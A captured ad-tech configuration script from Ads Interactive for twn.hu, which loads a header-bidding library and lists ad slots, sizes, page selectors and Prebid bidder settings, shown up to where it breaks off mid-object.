request_url: https://cdn-alpha.adsinteractive.com/twn.hu.js?v=20260123
body_size: 4034
content:
var script = document.createElement('script');const adsDebug=!!new URLSearchParams(window.location.search).get('adsTest');const adsSpecific = document.cookie.match(/__adsDebugSpecific=([^;]+)/)?.[1];script.src=adsSpecific ? adsSpecific : 'https://cdn.publisher1st.com/p1st_ms_62_dyn'+(adsDebug===true?'_debug':'')+'.js';script.async=true;document.getElementsByTagName('head')[0].appendChild(script);var __aSO={isSticky:true,replaceStrossle:false,strossleChangeWidget:true,consent:true,singleRequest:true,headerBidding:false,sideRail:true,adYouLike:true,pageLevelAd:false,childDirected:false,limitedAds:false,restrictedDataProcessing:false,shouldDropBeacon:true,interstitial:true,anchorAd:false,insertStrossle:false,shadowRoot:true,replaceMGID:true,insertMGID:true,isInfiniteSite:false,underAgeOfConsent:false,usePubMaticId:false,useCookiebot:false,refresh:true,container:false,userAddedZoneEnabled:false,anchorRatio:0,adTitle:'Hirdetés',errorSampling:'100',client:'ads',clientLink:'https://adsinteractive.hu',clientImage:'ads.svg',clientClass:'logo-container-567',clientName:'Ads Interactive',strossleBreakpoint:0,cdnLink:'https://cdn-alpha.adsinteractive.com/',dfpCode:'22652647',stickyVideo:true,prebidConfig:{prebid:true,prebidTimeout:1000,adagio: {organizationId:'1137',site:'twn-hu',},},autoInsertObserver:{rootMargin:'0px 0px 300px 0px',threshold:0,},publisherCode:'22608020406',consentWebsite:'twn.hu',voxCode:'66e18aac7bc72fc7dc341f0e',schain:{sid:'84'},MGID:{MGIDSiteId:'1035616',MGIDWidgetId: '1797202',MGIDSelector: '#mcont_left > div > article > div.article_text > div.kalooga_9999',MGIDReplaceAdUnit: 'twn_strossle_widget',MGIDReplacePath: 'div > div > div > div:nth-child(3) > div'},strossleData:{desktop:{strossle:'bbe64762-9d7f-4f5e-b262-224eae39088c',strossleSelector: '.mcont_left_in',replaceAdUnit: 'twn_strossle_widget',replacePath: 'div.col-sm-4:nth-child(4) > a:nth-child(1)',},mobile: {strossle: '8ee1ce12-58d3-48a0-ae88-2bc1a9f622e1',strossleSelector: '#adoceangemhuykqjjmgste5',replaceAdUnit: 'twn_strossle_widget',replacePath: 'div.col-sm-12:nth-child(4) > a:nth-child(1)',},},gIdentifier:"0nhFNutw9SaGy7Kjt4u57MV4DhtBUVtdVa5fNY0zsdX.Y7",analyticsCode:"G-JDT6S6VYCZ",refreshIntensity:30000,bannersToBuild:[{tagName:'twn_strossle_widget',adUnit:'/22652647/twn_strossle_widget',showAdWarning: 0,responsiveSizes:[[[375,0],["fluid"]],[[0,0],["fluid",[315,205],[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:false,},code:'twn_strossle_widget',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250]],},{minViewPort:[375,0],sizes:[],},],},},bids:[{bidder:'adf',params:{mid:1694889,},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'TWN_galeria_desktop_2',adUnit:'/22652647/TWN_galeria_desktop_2',showAdWarning: 1,responsiveSizes:[[[0,0],[[970,90],[970,250],[728,90]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_galeria_desktop_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_galeria_mobil_2',adUnit:'/22652647/Twn_galeria_mobil_2',showAdWarning: 1,responsiveSizes:[[[0,0],["fluid",[300,250],[300,100],[300,50],[250,250],[336,280],[320,50],[320,100]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_galeria_mobil_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Twn_galeria_mobil_2',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[300,100],[300,50],[250,250],[336,280],[320,50],[320,100]],},{minViewPort:[414,0],sizes:[],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adf',params:{mid:952851,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543868432',},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'appnexus',params:{placementId:22569248,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'Twn_galeria_mobil_2',adUnitElementId:'Twn_galeria_mobil_2',environment:'mobile',},},{bidder:'sovrn',params:{tagid:'1066462',},},{bidder:'smartadserver',params:{siteId:332793,pageId:1672748,formatId:26949,},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'2582452',},},{bidder:'connectad',params:{siteId:1072501,networkId:10047,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'adpone',params:{placementId:12122517644481,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6253276',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Twn_galeria_desktop_1',adUnit:'/22652647/Twn_galeria_desktop_1',showAdWarning: 1,responsiveSizes:[[[0,0],[[970,250],[970,90],[728,90]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_galeria_desktop_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Twn_galeria_desktop_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[970,0],sizes:[[970,250],[970,90],[728,90]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adf',params:{mid:968122,},},{bidder:'appnexus',params:{placementId:22569203,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'Twn_galeria_desktop_1',adUnitElementId:'Twn_galeria_desktop_1',environment:'desktop',},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'sovrn',params:{tagid:'1066461',},},{bidder:'smartadserver',params:{siteId:332793,pageId:1672745,formatId:45611,},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'2582446',},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'558213639',},},{bidder:'connectad',params:{siteId:1072501,networkId:10047,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'adpone',params:{placementId:12122517651416,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6253275',},},{bidder:'vox',params:{placementId:'66e18aac7bc72fc7dc341f0e',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Twn_rovat_mobil_3',adUnit:'/22652647/Twn_rovat_mobil_3',showAdWarning: 1,responsiveSizes:[[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_rovat_mobil_3',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_nyito_mobil_5',adUnit:'/22652647/Twn_nyito_mobil_5',showAdWarning: 1,responsiveSizes:[[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_nyito_mobil_5',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_nyito_mobil_4',adUnit:'/22652647/Twn_nyito_mobil_4',showAdWarning: 1,responsiveSizes:[[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_nyito_mobil_4',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_galeria_mobil_1',adUnit:'/22652647/Twn_galeria_mobil_1',showAdWarning: 1,responsiveSizes:[[[0,0],["fluid",[300,250],[300,100],[300,50],[250,250],[320,50],[320,100]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_galeria_mobil_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Twn_galeria_mobil_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[300,100],[300,50],[250,250],[320,50],[320,100]],},{minViewPort:[415,0],sizes:[],},],},},bids:[{bidder:'adf',params:{mid:687223,},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'smartadserver',params:{siteId:332793,pageId:1169166,formatId:26949,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543859992',},},{bidder:'adyoulike',params:{placement:'4003300a841d6faecd1948bea4ee7bf6',},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'appnexus',params:{placementId:22569201,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'Twn_galeria_mobil_1',adUnitElementId:'Twn_galeria_mobil_1',environment:'mobile',},},{bidder:'sovrn',params:{tagid:'1066460',},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'1946890',},},{bidder:'connectad',params:{siteId:1072501,networkId:10047,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'adpone',params:{placementId:12122517644481,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6253274',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Twn_rovat_mobil_2',adUnit:'/22652647/Twn_rovat_mobil_2',showAdWarning: 1,responsiveSizes:[[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_rovat_mobil_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_rovat_mobil_1',adUnit:'/22652647/Twn_rovat_mobil_1',showAdWarning: 1,responsiveSizes:[[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_rovat_mobil_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_cikk_mobil_3',adUnit:'/22652647/Twn_cikk_mobil_3',showAdWarning: 1,responsiveSizes:[[[0,0],["fluid",[300,250],[336,280],[250,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_cikk_mobil_3',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Twn_cikk_mobil_3',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[336,280],[250,250]],},{minViewPort:[415,0],sizes:[],},],},},bids:[{bidder:'adf',params:{mid:687226,},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'smartadserver',params:{siteId:332793,pageId:1169169,formatId:26949,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543868440',},},{bidder:'adpone',params:{placementId:12122517644481,},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'appnexus',params:{placementId:22569200,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'Twn_cikk_mobil_3',adUnitElementId:'Twn_cikk_mobil_3',environment:'mobile',},},{bidder:'adyoulike',params:{placement:'7ba85dc3583f5e1576b33673f1442db8',},},{bidder:'sovrn',params:{tagid:'986358',},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'1946888',},},{bidder:'connectad',params:{siteId:1072501,networkId:10047,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'5719307',},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Twn_cikk_mobil_2',adUnit:'/22652647/Twn_cikk_mobil_2',showAdWarning: 1,responsiveSizes:[[[0,0],["fluid",[300,250],[336,280],[250,250],[1,1]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_cikk_mobil_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Twn_cikk_mobil_2',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[336,280],[250,250],[1,1]],},{minViewPort:[415,0],sizes:[],},],},},bids:[{bidder:'adf',params:{mid:663624,},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543856937',},},{bidder:'smartadserver',params:{siteId:332793,pageId:1169164,formatId:26949,},},{bidder:'adpone',params:{placementId:12122517644481,},},{bidder:'teads',params:{pageId:181529,placementId:196534,},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'appnexus',params:{placementId:22569194,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'Twn_cikk_mobil_2',adUnitElementId:'Twn_cikk_mobil_2',environment:'mobile',},},{bidder:'adyoulike',params:{placement:'d31b26fbccad65c7197e80f4c93c4867',},},{bidder:'sovrn',params:{tagid:'986357',},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'1797632',},},{bidder:'connectad',params:{siteId:1072501,networkId:10047,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'teads',params:{pageId:181529,placementId:196534,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6253273',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Twn_cikk_mobil_1',adUnit:'/22652647/Twn_cikk_mobil_1',showAdWarning: 1,responsiveSizes:[[[0,0],["fluid",[300,250],[336,280],[250,250],[320,50],[320,100],[1,1],[300,400]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_cikk_mobil_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Twn_cikk_mobil_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[336,280],[250,250],[320,50],[320,100],[1,1]],},{minViewPort:[415,0],sizes:[],},],},},bids:[{bidder:'adf',params:{mid:951616,},},{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543868439',},},{bidder:'adpone',params:{placementId:12122517644481,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'Twn_cikk_mobil_1',adUnitElementId:'Twn_cikk_mobil_1',environment:'mobile',},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'appnexus',params:{placementId:22569150,},},{bidder:'smartadserver',params:{siteId:332793,pageId:1468928,formatId:26949,},},{bidder:'sovrn',params:{tagid:'986356',},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'2582440',},},{bidder:'connectad',params:{siteId:1072501,networkId:10047,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6253272',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'Twn_nyito_mobil_3',adUnit:'/22652647/Twn_nyito_mobil_3',showAdWarning: 1,responsiveSizes:[[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_nyito_mobil_3',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_nyito_mobil_2',adUnit:'/22652647/Twn_nyito_mobil_2',showAdWarning: 1,responsiveSizes:[[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_nyito_mobil_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'Twn_nyito_mobil_1',adUnit:'/22652647/Twn_nyito_mobil_1',showAdWarning: 1,responsiveSizes:[[[0,0],[[300,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Twn_nyito_mobil_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_galeria_rectangle_right_1',adUnit:'/22652647/TWN_galeria_rectangle_right_1',showAdWarning: 1,responsiveSizes:[[[994,200],[[300,250],[336,280],[300,600],[160,600]]],[[0,0],[[300,250],[250,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_galeria_rectangle_right_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'TWN_galeria_rectangle_right_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[250,250]],},{minViewPort:[994,200],sizes:[[300,250],[336,280],[300,600],[160,600]],},],},},bids:[{bidder:'adtelligent',params:{aid:828093,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},],},{tagName:'TWN_rovat_normal_content_2',adUnit:'/22652647/TWN_rovat_normal_content_2',showAdWarning: 1,responsiveSizes:[[[0,0],[[640,360]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_rovat_normal_content_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_rovat_normal_content_1',adUnit:'/22652647/TWN_rovat_normal_content_1',showAdWarning: 1,responsiveSizes:[[[0,0],[[640,360]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_rovat_normal_content_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_rovat_rectangle_right_1',adUnit:'/22652647/TWN_rovat_rectangle_right_1',showAdWarning: 1,responsiveSizes:[[[1000,200],[[300,600],[160,600],[300,250],[336,280]]],[[0,0],[[300,250],[250,250],[300,100],[300,50]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_rovat_rectangle_right_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center", marginBottom: "20px"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_rovat_leaderboard_top_1',adUnit:'/22652647/TWN_rovat_leaderboard_top_1',showAdWarning: 1,responsiveSizes:[[[0,0],[[970,250],[970,290],[970,500]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_rovat_leaderboard_top_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},},{tagName:'TWN_cikk_normal_content_2',adUnit:'/22652647/TWN_cikk_normal_content_2',showAdWarning: 1,responsiveSizes:[[[660,200],[[468,60],[640,360],[336,280],[300,250],[468,120],[640,480],[1,1]]],[[468,200],[[468,60],[468,120],[336,280],[300,250]]],[[0,0],["fluid",[336,280],[300,250],[250,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_cikk_normal_content_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'TWN_cikk_normal_content_2',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[660,200],sizes:[[468,60],[640,360],[336,280],[300,250],[468,120],[1,1]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adf',params:{mid:957111,},},{bidder:'adf',params:{mid:957112,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543961334',},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'teads',params:{pageId:181529,placementId:196534,},},{bidder:'appnexus',params:{placementId:22569126,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'TWN_cikk_normal_content_2',adUnitElementId:'TWN_cikk_normal_content_2',environment:'desktop',},},{bidder:'sovrn',params:{tagid:'1066459',},},{bidder:'smartadserver',params:{siteId:332793,pageId:1169157,formatId:26949,},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'2582434',},},{bidder:'connectad',params:{siteId:1072501,networkId:10047,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'teads',params:{pageId:181529,placementId:196534,},},{bidder:'adpone',params:{placementId:12122517644481,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6253271',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'TWN_cikk_normal_content_1',adUnit:'/22652647/TWN_cikk_normal_content_1',showAdWarning: 1,responsiveSizes:[[[660,200],[[468,60],[640,360],[336,280],[300,250],[468,120],[640,480],[1,1],[640,570]]],[[468,200],[[468,60],[468,120],[336,280],[300,250],[1,1]]],[[0,0],["fluid",[336,280],[300,250],[250,250],[1,1]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_cikk_normal_content_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'TWN_cikk_normal_content_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[660,200],sizes:[[468,60],[640,360],[336,280],[300,250],[468,120],[1,1]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adf',params:{mid:957108,},},{bidder:'adf',params:{mid:957109,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543961333',},},{bidder:'teads',params:{pageId:181529,placementId:196534,},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'appnexus',params:{placementId:22569123,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'TWN_cikk_normal_content_1',adUnitElementId:'TWN_cikk_normal_content_1',environment:'desktop',},},{bidder:'sovrn',params:{tagid:'1066458',},},{bidder:'smartadserver',params:{siteId:332793,pageId:1169155,formatId:26949,},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'2582432',},},{bidder:'connectad',params:{siteId:1072501,networkId:10047,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'teads',params:{pageId:181529,placementId:196534,},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'adpone',params:{placementId:12122517644481,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6253270',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'TWN_cikk_rectangle_right_2',adUnit:'/22652647/TWN_cikk_rectangle_right_2',showAdWarning: 1,responsiveSizes:[[[1000,200],[[300,250],[336,280],[300,600],[160,600]]],[[0,0],[[300,250],[250,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_cikk_rectangle_right_2',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'TWN_cikk_rectangle_right_2',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[],},{minViewPort:[1000,200],sizes:[[300,250],[336,280],[300,600],[160,600]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adf',params:{mid:957113,},},{bidder:'openx',params:{delDomain:'adsinteractive-d.openx.net',unit:'543961337',},},{bidder:'appnexus',params:{placementId:22569122,},},{bidder:'adagio',params:{organizationId:'1137',site:'twn-hu',placement:'TWN_cikk_rectangle_right_2',adUnitElementId:'TWN_cikk_rectangle_right_2',environment:'desktop',},},{bidder:'teads',params:{pageId:181528,placementId:196533,},},{bidder:'sovrn',params:{tagid:'1066457',},},{bidder:'smartadserver',params:{siteId:332793,pageId:1169160,formatId:26949,},},{bidder:'rubicon',params:{accountId:'21972',siteId:'341036',zoneId:'2582438',},},{bidder:'connectad',params:{siteId:1072501,networkId:10047,},},{bidder:'adtelligent',params:{aid:828093,},},{bidder:'adpone',params:{placementId:12122517647569,},},{bidder:'smilewanted',params:{zoneId:'adsinteractive.com_hb_display',},},{bidder:'amx',params:{tagId:'YWRzaW50ZXJhY3RpdmUuY29t',},},{bidder:'onetag',params:{pubId:'7f4c72907117710',},},{bidder:'pubmatic',params:{publisherId:'158937',adSlot:'6253269',},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},],},{tagName:'TWN_cikk_rectangle_right_1',adUnit:'/22652647/TWN_cikk_rectangle_right_1',showAdWarning: 1,responsiveSizes:[[[1000,200],[[300,250],[336,280],[300,600],[160,600]]],[[0,0],[[300,250],[250,250]]]],container:false,refresh:true,maxRefresh:0,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#TWN_cikk_rectangle_right_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: 